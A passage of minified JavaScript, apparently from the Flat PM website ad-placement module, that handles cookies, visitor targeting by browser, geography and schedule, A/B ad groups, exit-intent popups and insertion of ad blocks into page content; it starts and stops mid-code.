e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var 